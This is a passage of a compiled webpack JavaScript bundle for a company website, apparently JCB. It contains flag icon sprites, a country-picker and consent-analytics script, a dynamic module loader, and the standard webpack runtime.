/* harmony default export */ const ye = ((/* unused pure expression or super */ null && (ye_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/yt.svg


var yt_symbol = new (browser_symbol_default())({
  "id": "yt",
  "use": "yt-usage",
  "viewBox": "0 0 90 60",
  "content": "<symbol viewBox=\"0 0 90 60\" aria-hidden=\"true\" id=\"yt\"><path fill=\"#FFF\" d=\"M0 0h90v60H0z\" /><path fill=\"#ABABAB\" stroke=\"#7f7f7f\" stroke-width=\".25\" d=\"M75.6 39.6c-1.1.7 0 1.8-.6 1.9s-1.5-1.4-.2-2.5c1.6-1.5 5.8 0 5.9 4.3 0 2.2-.9 6.8-7.2 6.8-7.6 0-11.4-5.7-11.4-11.4 0-4.8 3.7-13.5 6.5-14.6 3.1-1.2 6.7-3.5 6.8-5 0-.5-1.4-.1-3.3.9-3.1 1.7-6.6 2.5-6.6 1.4s2.9-3.1 4-4.6c1.2-1.6.9-5.5 3-5.5 7.6 0 9.9 7.7 7 11.7-1.9 2.6 4.3 1 4.3 1s0 5.3-3.2 7.3c-3 1.8-4.8 3.9-4.8 3.9s.2-4.6-.5-3.9c-.6.7-11.1 4.5-10.3 12 .3 3 4.5 5.4 8.5 5.2s5.7-2.4 5.8-4.9c.1-3.9-3-4.4-3.7-4zm-64.9 4c.1 2.5 1.8 4.7 5.8 4.9s8.2-2.2 8.5-5.2c.8-7.5-9.7-11.3-10.3-12-.7-.7-.5 3.9-.5 3.9s-1.8-2.1-4.8-3.9c-3.2-2-3.2-7.3-3.2-7.3s6.2 1.6 4.3-1c-2.9-4-.6-11.7 7-11.7 2.1 0 1.8 3.9 3 5.5 1.1 1.5 4 3.5 4 4.6s-3.5.3-6.6-1.4c-1.9-1-3.3-1.4-3.3-.9.1 1.5 3.7 3.8 6.8 5 2.8 1.1 6.5 9.8 6.5 14.6 0 5.7-3.8 11.4-11.4 11.4-6.3 0-7.2-4.6-7.2-6.8.1-4.3 4.3-5.8 5.9-4.3 1.2 1.1.4 2.7-.2 2.5-.6-.1.6-1.2-.6-1.9-.6-.4-3.7.1-3.7 4z\" /><path fill=\"#DE393A\" d=\"M31 28.8v14c0 1.9 2.1 1.6 2.1 1.6h9.3c1.2 0 2.6 2.3 2.6 2.3s1.4-2.3 2.5-2.3h9.6s2 .2 2-1.8V28.7H31z\" /><path fill=\"#3951A3\" d=\"M31 13.1h28v15.7H31z\" /><path fill=\"#FFF\" d=\"M50.1 16.5c-.4 2.4-2.5 4.2-5.1 4.2-2.5 0-4.6-1.8-5.1-4.2-.5.9-.8 1.9-.8 3 0 3.3 2.6 5.9 5.9 5.9s5.9-2.6 5.9-5.9c0-1.1-.3-2.1-.8-3\" /><circle cx=\"39.1\" cy=\"36.5\" r=\"3\" fill=\"#FEE05F\" /><circle cx=\"50.9\" cy=\"36.5\" r=\"3\" fill=\"#FEE05F\" /></symbol>"
});
var yt_result = browser_sprite_build_default().add(yt_symbol);
/* harmony default export */ const yt = ((/* unused pure expression or super */ null && (yt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/za.svg


var za_symbol = new (browser_symbol_default())({
  "id": "za",
  "use": "za-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"za\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path d=\"M114.024 256.001 0 141.926v228.17z\" /><path fill=\"#ffb915\" d=\"M161.192 256 0 94.7v47.226l114.024 114.075L0 370.096v47.138z\" /><path fill=\"#007847\" d=\"M509.833 289.391c.058-.44.804-.878 2.167-1.318v-65.464H222.602L85.33 85.337H0V94.7L161.192 256 0 417.234v9.429h85.33l137.272-137.272z\" /><path fill=\"#000c8a\" d=\"M503.181 322.783H236.433l-103.881 103.88H512v-103.88z\" /><path fill=\"#e1392d\" d=\"M503.181 189.217H512V85.337H132.552l103.881 103.88z\" /></symbol>"
});
var za_result = browser_sprite_build_default().add(za_symbol);
/* harmony default export */ const za = ((/* unused pure expression or super */ null && (za_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/zm.svg


var zm_symbol = new (browser_symbol_default())({
  "id": "zm",
  "use": "zm-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"zm\"><path fill=\"#496E2D\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#FF9811\" d=\"M490.668 195.476h-48c0-8.836-7.164-16-16-16s-16 7.164-16 16h-48c0 8.836 7.697 16 16.533 16h-.533c0 8.836 7.162 16 16 16 0 8.836 7.162 16 16 16h32c8.836 0 16-7.164 16-16 8.836 0 16-7.164 16-16h-.533c8.837 0 16.533-7.164 16.533-16\" /><path fill=\"#D80027\" d=\"M341.337 255.994h56.888v170.663h-56.888z\" /><path fill=\"#FF9811\" d=\"M455.112 255.994H512v170.663h-56.888z\" /><path d=\"M398.225 255.994h56.888v170.663h-56.888z\" /></symbol>"
});
var zm_result = browser_sprite_build_default().add(zm_symbol);
/* harmony default export */ const zm = ((/* unused pure expression or super */ null && (zm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/zw.svg


var zw_symbol = new (browser_symbol_default())({
  "id": "zw",
  "use": "zw-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"zw\"><path d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#FFDA44\" d=\"M0 134.196h512v48.868H0zm0 195.472h512v48.868H0z\" /><path fill=\"#057f44\" d=\"M0 85.333h512v48.868H0z\" /><path fill=\"#D80027\" d=\"M0 183.069h512v48.868H0zm0 97.737h512v48.868H0z\" /><path fill=\"#057f44\" d=\"M0 378.542h512v48.128H0z\" /><path fill=\"#FFF\" d=\"M276.992 255.996 106.329 426.659H0V85.333h106.329z\" /><path d=\"M256 255.996 85.334 426.662h20.987l170.667-170.666L106.321 85.33H85.334z\" /><path fill=\"#D80027\" d=\"m102.465 202.57 13.259 40.812h42.917l-34.718 25.226 13.26 40.814-34.718-25.224-34.72 25.224 13.262-40.814-34.718-25.226h42.915z\" /><path fill=\"#FFDA44\" d=\"m138.94 259.335-34.559-12.243s-2.553-23.955-2.708-24.766c-1.173-6.18-6.603-10.851-13.123-10.851-7.376 0-13.357 5.98-13.357 13.357 0 1.223.178 2.402.486 3.528l-9.689 9.755h17.229c0 17.882-13.344 17.882-13.344 35.691l7.402 17.809h44.522l7.422-17.809h-.004a17.8 17.8 0 0 0 1.381-5.231c6.397-2.589 8.342-9.24 8.342-9.24\" /></symbol>"
});
var zw_result = browser_sprite_build_default().add(zw_symbol);
/* harmony default export */ const zw = ((/* unused pure expression or super */ null && (zw_symbol)));
;// CONCATENATED MODULE: ./src/ui/scripts/icons.ts
// icons.ts

// Icon Sprite



























































// Plyr icons


















// Flags





























































































































































































































































;// CONCATENATED MODULE: ./src/ui/images/svg/logo.svg
const logo_namespaceObject = __webpack_require__.p + "assets/images/logo.svg";
;// CONCATENATED MODULE: ./src/ui/images/svg/logo-small.svg
const logo_small_namespaceObject = __webpack_require__.p + "assets/images/logo-small.svg";
;// CONCATENATED MODULE: ./src/ui/images/png/hero.png
const hero_namespaceObject = __webpack_require__.p + "assets/images/hero.png";
// EXTERNAL MODULE: ./node_modules/core-js/modules/es.promise.js
var es_promise = __webpack_require__(3362);
// EXTERNAL MODULE: ./node_modules/core-js/modules/es.array.iterator.js
var es_array_iterator = __webpack_require__(3792);
// EXTERNAL MODULE: ./node_modules/regenerator-runtime/runtime.js
var runtime = __webpack_require__(7452);
// EXTERNAL MODULE: ./src/ui/scripts/utils/meta-utils.ts
var meta_utils = __webpack_require__(9015);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
// EXTERNAL MODULE: ./node_modules/js-cookie/dist/js.cookie.mjs
var js_cookie = __webpack_require__(8987);
;// CONCATENATED MODULE: ./src/ui/templates/02-components/45-country-picker-sub-components/country-picker-toggle/country-picker-toggle.ts



var DefaultCountries = /*#__PURE__*/function (DefaultCountries) {
  DefaultCountries["EN_GB"] = "GB";
  return DefaultCountries;
}(DefaultCountries || {});
const countryPickerDialog = document.querySelector('.c-country-picker__dialog');
const countryPickerTriggers = document.querySelectorAll('.c-country-picker__trigger-btn');

/** Handles GA event when the country picker is shown */
function gaDisplayHandler() {
  (0,analytics/* pushToDataLayer */.d)({
    event: 'country_picker_display',
    component_name: 'country_picker'
  });
}

/** This set the country code for each instance of the country picker
 * @param {Element} element - The element that is the country picker
 * */
function setCountryCode(element) {
  // Get the country code if it exists.
  const countryPickerTriggerCountryCode = element?.querySelector('.c-country-picker__country-code');
  const selectedCountry = (0,meta_utils/* getMetaContent */.T)('country-code') || DefaultCountries.EN_GB;

  // There are different use cases. The commerce topbar will render the country code, the header will not
  // If we can find it, we want to set the country code.
  if (!countryPickerTriggerCountryCode) return;
  countryPickerTriggerCountryCode.textContent = selectedCountry;
}

/** This shows the country code via the dialog api */
function showCountryPicker() {
  if (!countryPickerDialog) return;
  countryPickerDialog.showModal();
  countryPickerDialog.setAttribute('aria-hidden', 'false');
  countryPickerDialog.classList.remove('c-country-picker__dialog--hidden');
  gaDisplayHandler();
}
function init() {
  if (!countryPickerTriggers.length) return;
  [...countryPickerTriggers].forEach(triggerEl => {
    setCountryCode(triggerEl);
    triggerEl.addEventListener('click', showCountryPicker);
  });

  // Check for the cookie if it exists, if not, show the country picker.
  const countrySelected = js_cookie/* default */.A.get('jcb-site-country-selected');
  if (!countrySelected) {
    showCountryPicker();
  }
}
/* harmony default export */ const country_picker_toggle = (init);
;// CONCATENATED MODULE: ./src/ui/templates/02-components/_optiform/optiform.ts

const components = document.querySelectorAll('.EPiServerForms');
function bindMarketingConsentDataLayerEvents(radioButtons) {
  radioButtons.forEach(radioButton => {
    radioButton.addEventListener('change', () => {
      (0,analytics/* pushToDataLayer */.d)({
        event: 'form_marketing_consent',
        component_name: 'form',
        selected_value: radioButton.value.toLowerCase() === 'true'
      });
    });
  });
}
function optiform_init() {
  components.forEach(component => {
    const radioButtons = component.querySelectorAll('input[type="radio"]');
    bindMarketingConsentDataLayerEvents(radioButtons);
  });
}
/* harmony default export */ const optiform = (optiform_init);
;// CONCATENATED MODULE: ./src/ui/scripts/lib/camelize.ts
// camelize.ts
function camelize(text) {
  return text.replace(/-([a-z])/g, g => g[1].toUpperCase());
}
;// CONCATENATED MODULE: ./src/ui/scripts/module-loader.ts
/*
 *   Module Loader
 *   Consumes an array of .js-modules and parses data-module attribute to produce an array
 *   of module names to be loaded.
 *
 *   Markup must include class="js-module" and
 *   data-module="['my-module-1', 'my-module-2'"]
 *
 */



function load(key) {
  const modules = {
    footer: async () => {
      const {
        default: footer
      } = await __webpack_require__.e(/* import() */ 6159).then(__webpack_require__.bind(__webpack_require__, 6159));
      footer();
      if (true) console.log(`${key} loaded`);
    },
    header: async () => {
      const {
        default: header
      } = await __webpack_require__.e(/* import() */ 3474).then(__webpack_require__.bind(__webpack_require__, 3474));
      header();
      if (true) console.log(`${key} loaded`);
    },
    cardBrowser: async () => {
      const {
        default: cardBrowser
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(4667)]).then(__webpack_require__.bind(__webpack_require__, 4667));
      cardBrowser();
      if (true) console.log(`${key} loaded`);
    },
    iconBlock: async () => {
      const {
        default: iconBlock
      } = await __webpack_require__.e(/* import() */ 4673).then(__webpack_require__.bind(__webpack_require__, 4673));
      iconBlock();
      if (true) console.log(`${key} loaded`);
    },
    productCTA: async () => {
      const {
        default: productCTA
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6385), __webpack_require__.e(1242)]).then(__webpack_require__.bind(__webpack_require__, 1242));
      productCTA();
      if (true) console.log(`${key} loaded`);
    },
    hero: async () => {
      const {
        default: hero
      } = await __webpack_require__.e(/* import() */ 5042).then(__webpack_require__.bind(__webpack_require__, 2661));
      hero();
      if (true) console.log(`${key} loaded`);
    },
    featureContent: async () => {
      const {
        default: featureContent
      } = await __webpack_require__.e(/* import() */ 6254).then(__webpack_require__.bind(__webpack_require__, 6254));
      featureContent();
      if (true) console.log(`${key} loaded`);
    },
    breadcrumb: async () => {
      const {
        default: breadcrumb
      } = await __webpack_require__.e(/* import() */ 6837).then(__webpack_require__.bind(__webpack_require__, 6837));
      breadcrumb();
      if (true) console.log(`${key} loaded`);
    },
    productSpecification: async () => {
      const {
        default: productSpecification
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6385), __webpack_require__.e(705)]).then(__webpack_require__.bind(__webpack_require__, 705));
      productSpecification();
      if (true) console.log(`${key} loaded`);
    },
    productListing: async () => {
      const {
        default: productListing
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6385), __webpack_require__.e(8078), __webpack_require__.e(9409)]).then(__webpack_require__.bind(__webpack_require__, 9409));
      productListing();
      if (true) console.log(`${key} loaded`);
    },
    pageTitle: async () => {
      const {
        default: pageTitle
      } = await __webpack_require__.e(/* import() */ 9766).then(__webpack_require__.bind(__webpack_require__, 9766));
      pageTitle();
      if (true) console.log(`${key} loaded`);
    },
    basketNotification: async () => {
      const {
        default: basketNotification
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6385), __webpack_require__.e(8830)]).then(__webpack_require__.bind(__webpack_require__, 8830));
      basketNotification();
      if (true) console.log(`${key} loaded`);
    },
    commerceTopbar: async () => {
      const {
        default: commerceTopbar
      } = await __webpack_require__.e(/* import() */ 2924).then(__webpack_require__.bind(__webpack_require__, 2924));
      commerceTopbar();
      if (true) console.log(`${key} loaded`);
    },
    commerceSticky: async () => {
      const {
        default: commerceSticky
      } = await __webpack_require__.e(/* import() */ 9830).then(__webpack_require__.bind(__webpack_require__, 9830));
      commerceSticky();
      if (true) console.log(`${key} loaded`);
    },
    basketSummary: async () => {
      const {
        default: basketSummary
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6385), __webpack_require__.e(9004)]).then(__webpack_require__.bind(__webpack_require__, 9004));
      basketSummary();
      if (true) console.log(`${key} loaded`);
    },
    contactMap: async () => {
      const {
        default: contactMap
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(4634)]).then(__webpack_require__.bind(__webpack_require__, 4634));
      contactMap();
      if (true) console.log(`${key} loaded`);
    },
    modalPlExample: async () => {
      const {
        default: modalPlExample
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(2383)]).then(__webpack_require__.bind(__webpack_require__, 2383));
      modalPlExample();
      if (true) console.log(`${key} loaded`);
    },
    checkout: async () => {
      const {
        default: checkout
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6385), __webpack_require__.e(2591)]).then(__webpack_require__.bind(__webpack_require__, 2591));
      checkout();
      if (true) console.log(`${key} loaded`);
    },
    commerceBreadcrumb: async () => {
      const {
        default: commerceBreadcrumb
      } = await __webpack_require__.e(/* import() */ 148).then(__webpack_require__.bind(__webpack_require__, 148));
      commerceBreadcrumb();
      if (true) console.log(`${key} loaded`);
    },
    commerceHero: async () => {
      const {
        default: commerceHero
      } = await __webpack_require__.e(/* import() */ 1624).then(__webpack_require__.bind(__webpack_require__, 1624));
      commerceHero();
      if (true) console.log(`${key} loaded`);
    },
    commerceHeader: async () => {
      const {
        default: commerceHeader
      } = await __webpack_require__.e(/* import() */ 7591).then(__webpack_require__.bind(__webpack_require__, 7591));
      commerceHeader();
      if (true) console.log(`${key} loaded`);
    },
    contactHeader: async () => {
      const {
        default: contactHeader
      } = await __webpack_require__.e(/* import() */ 4207).then(__webpack_require__.bind(__webpack_require__, 4207));
      contactHeader();
      if (true) console.log(`${key} loaded`);
    },
    contactSearch: async () => {
      const {
        default: contactSearch
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6746)]).then(__webpack_require__.bind(__webpack_require__, 6746));
      contactSearch();
      if (true) console.log(`${key} loaded`);
    },
    accordion: async () => {
      const {
        default: accordion
      } = await __webpack_require__.e(/* import() */ 6285).then(__webpack_require__.bind(__webpack_require__, 6285));
      accordion();
      if (true) console.log(`${key} loaded`);
    },
    rte: async () => {
      const {
        default: rte
      } = await __webpack_require__.e(/* import() */ 6960).then(__webpack_require__.bind(__webpack_require__, 6960));
      rte();
      if (true) console.log(`${key} loaded`);
    },
    contentDrawer: async () => {
      const {
        default: contentDrawer
      } = await __webpack_require__.e(/* import() */ 7093).then(__webpack_require__.bind(__webpack_require__, 7093));
      contentDrawer();
      if (true) console.log(`${key} loaded`);
    },
    commercePageTitle: async () => {
      const {
        default: commercePageTitle
      } = await __webpack_require__.e(/* import() */ 2859).then(__webpack_require__.bind(__webpack_require__, 2859));
      commercePageTitle();
      if (true) console.log(`${key} loaded`);
    },
    financeDetail: async () => {
      const {
        default: financeDetail
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(7168)]).then(__webpack_require__.bind(__webpack_require__, 7168));
      financeDetail();
      if (true) console.log(`${key} loaded`);
    },
    financeOfferListing: async () => {
      const {
        default: financeOfferListing
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(7452)]).then(__webpack_require__.bind(__webpack_require__, 5071));
      financeOfferListing();
      if (true) console.log(`${key} loaded`);
    },
    paginationPlExample: async () => {
      const {
        default: paginationPlExample
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(9085)]).then(__webpack_require__.bind(__webpack_require__, 9085));
      paginationPlExample();
      if (true) console.log(`${key} loaded`);
    },
    blogListing: async () => {
      const {
        default: blogListing
      } = await __webpack_require__.e(/* import() */ 4765).then(__webpack_require__.bind(__webpack_require__, 4765));
      blogListing();
      if (true) console.log(`${key} loaded`);
    },
    newsListing: async () => {
      const {
        default: newsListing
      } = await __webpack_require__.e(/* import() */ 4253).then(__webpack_require__.bind(__webpack_require__, 4253));
      newsListing();
      if (true) console.log(`${key} loaded`);
    },
    eventsListing: async () => {
      const {
        default: eventsListing
      } = await __webpack_require__.e(/* import() */ 4019).then(__webpack_require__.bind(__webpack_require__, 6400));
      eventsListing();
      if (true) console.log(`${key} loaded`);
    },
    faqListing: async () => {
      const {
        default: faqListing
      } = await __webpack_require__.e(/* import() */ 6696).then(__webpack_require__.bind(__webpack_require__, 6696));
      faqListing();
      if (true) console.log(`${key} loaded`);
    },
    relatedProducts: async () => {
      const {
        default: relatedProducts
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6385), __webpack_require__.e(8078), __webpack_require__.e(5867)]).then(__webpack_require__.bind(__webpack_require__, 5867));
      relatedProducts();
      if (true) console.log(`${key} loaded`);
    },
    tabbedContent: async () => {
      const {
        default: tabbedContent
      } = await __webpack_require__.e(/* import() */ 5862).then(__webpack_require__.bind(__webpack_require__, 5862));
      tabbedContent();
      if (true) console.log(`${key} loaded`);
    },
    videoPlayer: async () => {
      await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(2247)]).then(__webpack_require__.bind(__webpack_require__, 2247));
      if (true) console.log(`${key} loaded`);
    },
    tiles: async () => {
      const {
        default: tiles
      } = await __webpack_require__.e(/* import() */ 3719).then(__webpack_require__.bind(__webpack_require__, 3719));
      tiles();
      if (true) console.log(`${key} loaded`);
    },
    searchListing: async () => {
      const {
        default: searchListing
      } = await __webpack_require__.e(/* import() */ 1257).then(__webpack_require__.bind(__webpack_require__, 1257));
      searchListing();
      if (true) console.log(`${key} loaded`);
    },
    onPageSearch: async () => {
      const {
        default: onPageSearch
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(3224)]).then(__webpack_require__.bind(__webpack_require__, 3224));
      onPageSearch();
    },
    siteSearch: async () => {
      const {
        default: siteSearch
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(5459)]).then(__webpack_require__.bind(__webpack_require__, 5459));
      siteSearch();
    },
    faqSearch: async () => {
      const {
        default: faqSearch
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(8936)]).then(__webpack_require__.bind(__webpack_require__, 8936));
      faqSearch();
    },
    countryPicker: async () => {
      const {
        default: countryPicker
      } = await __webpack_require__.e(/* import() */ 7586).then(__webpack_require__.bind(__webpack_require__, 7586));
      countryPicker();
      if (true) console.log(`${key} loaded`);
    },
    timeline: async () => {
      const {
        default: timeline
      } = await __webpack_require__.e(/* import() */ 4849).then(__webpack_require__.bind(__webpack_require__, 4849));
      timeline();
      if (true) console.log(`${key} loaded`);
    },
    checkoutConfirmation: async () => {
      const {
        default: checkoutConfirmation
      } = await __webpack_require__.e(/* import() */ 8564).then(__webpack_require__.bind(__webpack_require__, 8564));
      checkoutConfirmation();
      if (true) console.log(`${key} loaded`);
    }
  };
  try {
    return modules[key]();
  } catch (e) {
    throw {
      errorCode: 404,
      message: `Module ${key} not found.`
    };
  }
}

/** This loads any scripts that need to be accessed globally in the DOM without an associated Module */
function loadScripts() {
  // Init the country picker. There are 2 instances where this can be triggered. This does not have an associated module
  country_picker_toggle();

  // Init the Optiform logic.
  optiform();
}
function module_loader_init(modules) {
  if (!modules) return;
  const moduleList = [];
  modules.forEach(element => {
    try {
      const moduleNames = element.dataset.module;
      if (moduleNames) {
        const moduleArray = JSON.parse(moduleNames.replace(/'/g, '"'));
        moduleArray.forEach(item => {
          const module = camelize(item);
          if (moduleList.indexOf(module) === -1) moduleList.push(module);
        });
      }
    } catch (e) {
      console.error('JS name format incorrect in data attribute:');
      console.log(moduleList);
    }
  });
  moduleList.forEach(module => {
    load(module);
  });
  loadScripts();
}
/* harmony default export */ const module_loader = (module_loader_init);
;// CONCATENATED MODULE: ./src/ui/scripts/index.ts
// index.ts

// Styles


// Icon Sprite


// Images




// Scripts





// Mock Services
async function mockServer() {
  const {
    makeServer
  } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(4877)]).then(__webpack_require__.bind(__webpack_require__, 4877));
  makeServer();
}
if (false) {}
document.addEventListener('DOMContentLoaded', () => {
  // ES6 modules loaded dynamically based on DOM query
  const modules = Array.from(document.querySelectorAll('.js-module'));
  module_loader(modules);
}, false);

/***/ }),

/***/ 9015:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   T: () => (/* binding */ getMetaContent)
/* harmony export */ });
/** Gets the meta tags form a page.
 * @param {string} name - The name of the page meta
 * @returns {string | null} - the found meta content value or null
 */
function getMetaContent(name) {
  const meta = document.querySelector(`meta[name="${name}"]`);
  return meta?.content || null;
}

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			id: moduleId,
/******/ 			loaded: false,
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Flag the module as loaded
/******/ 		module.loaded = true;
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = __webpack_modules__;
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/chunk loaded */
/******/ 	(() => {
/******/ 		var deferred = [];
/******/ 		__webpack_require__.O = (result, chunkIds, fn, priority) => {
/******/ 			if(chunkIds) {
/******/ 				priority = priority || 0;
/******/ 				for(var i = deferred.length; i > 0 && deferred[i - 1][2] > priority; i--) deferred[i] = deferred[i - 1];
/******/ 				deferred[i] = [chunkIds, fn, priority];
/******/ 				return;
/******/ 			}
/******/ 			var notFulfilled = Infinity;
/******/ 			for (var i = 0; i < deferred.length; i++) {
/******/ 				var [chunkIds, fn, priority] = deferred[i];
/******/ 				var fulfilled = true;
/******/ 				for (var j = 0; j < chunkIds.length; j++) {
/******/ 					if ((priority & 1 === 0 || notFulfilled >= priority) && Object.keys(__webpack_require__.O).every((key) => (__webpack_require__.O[key](chunkIds[j])))) {
/******/ 						chunkIds.splice(j--, 1);
/******/ 					} else {
/******/ 						fulfilled = false;
/******/ 						if(priority < notFulfilled) notFulfilled = priority;
/******/ 					}
/******/ 				}
/******/ 				if(fulfilled) {
/******/ 					deferred.splice(i--, 1)
/******/ 					var r = fn();
/******/ 					if (r !== undefined) result = r;
/******/ 				}
/******/ 			}
/******/ 			return result;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/ensure chunk */
/******/ 	(() => {
/******/ 		__webpack_require__.f = {};
/******/ 		// This file contains only the entry chunk.
/******/ 		// The chunk loading function for additional chunks
/******/ 		__webpack_require__.e = (chunkId) => {
/******/ 			return Promise.all(Object.keys(__webpack_require__.f).reduce((promises, key) => {
/******/ 				__webpack_require__.f[key](chunkId, promises);
/******/ 				return promises;
/******/ 			}, []));
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/get javascript chunk filename */
/******/ 	(() => {
/******/ 		// This function allow to reference async chunks
/******/ 		__webpack_require__.u = (chunkId) => {
/******/ 			// return url for filenames based on template
/******/ 			return "assets/js/" + chunkId + "." + {"148":"a3dca562a4bedf7a164d","705":"aa15aeca32c5bcbb6549","1242":"4bf52b4c2adbbb4fbc28","1257":"25c0295c561bf59fb650","1624":"f396c9a57d5cef132d51","2247":"de2ade6f068756316a9b","2383":"10b089510265cfd431ee","2591":"83f888f2f3e8e92c2eab","2859":"6dfd0989398d2db4afef","2924":"2ed743b2565962d73870","3224":"621c3a753c27585f4c85","3474":"837fdf610f9bb114493d","3719":"4394fb22271a8d9a77b0","4019":"ec3c5a10e799c0897ac7","4207":"ad3305a7e5ea80206dfb","4253":"6c321f9ac61236416aba","4634":"c2013d4186963e03a430","4667":"03ddfffb43b9c20a320d","4673":"34aa2fe4ce25152db5a8","4765":"c13e41a21897fb4cdd94","4849":"0e81ea2e37fa19a95a5e","4877":"9c6b6ac8c04c43f62879","5042":"6c67a5df757d5a65ce48","5459":"dc3f66d779e2c6abb4c2","5862":"26f8aa00d05f99a699dc","5867":"314d22d7e7d22eb538d2","6159":"b9af69a17e85bb211aa2","6254":"269a5b6af85ad842f501","6285":"3aa4f9d273e8b55be368","6385":"a92bb559386c1d1ea06a","6696":"9085e4b04ef540715da0","6746":"c4916902e6253d77dc5e","6837":"2208028f53f2856b3cf2","6960":"81d1ccb4c5ab7c616b06","7093":"244d1e4c537e317eba99","7168":"482ab622a6383ef3bb8a","7452":"4cfd5e90cef789afe2e3","7586":"30ea92317af575751854","7591":"c586f6d3a628c98213d9","8078":"35d00ddf013a6c890d75","8564":"6a7fbfaaa33afdfac3ba","8830":"1bfff5c52477fbf90190","8936":"0b30665759b4c978afe3","9004":"a57831483b87a8a5b07c","9085":"b0c8c50fcc0ed8b6686c","9409":"f1ae9b4c6a9f17a5885d","9766":"d0f982ce0cf2d1c12123","9830":"43180adad3cc80f4e3ee"}[chunkId] + ".js";
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/get mini-css chunk filename */
/******/ 	(() => {
/******/ 		// This function allow to reference async chunks
/******/ 		__webpack_require__.miniCssF = (chunkId) => {
/******/ 			// return url for filenames based on template
/******/ 			return undefined;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/global */
/******/ 	(() => {
/******/ 		__webpack_require__.g = (function() {
/******/ 			if (typeof globalThis === 'object') return globalThis;
/******/ 			try {
/******/ 				return this || new Function('return this')();
/******/ 			} catch (e) {
/******/ 				if (typeof window === 'object') return window;
/******/ 			}
/******/ 		})();
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/load script */
/******/ 	(() => {
/******/ 		var inProgress = {};
/******/ 		var dataWebpackPrefix = "jcb-optimizely:";
/******/ 		// loadScript function to load a script via script tag
/******/ 		__webpack_require__.l = (url, done, key, chunkId) => {
/******/ 			if(inProgress[url]) { inProgress[url].push(done); return; }
/******/ 			var script, needAttach;
/******/ 			if(key !== undefined) {
/******/ 				var scripts = document.getElementsByTagName("script");
/******/ 				for(var i = 0; i < scripts.length; i++) {
/******/ 					var s = scripts[i];
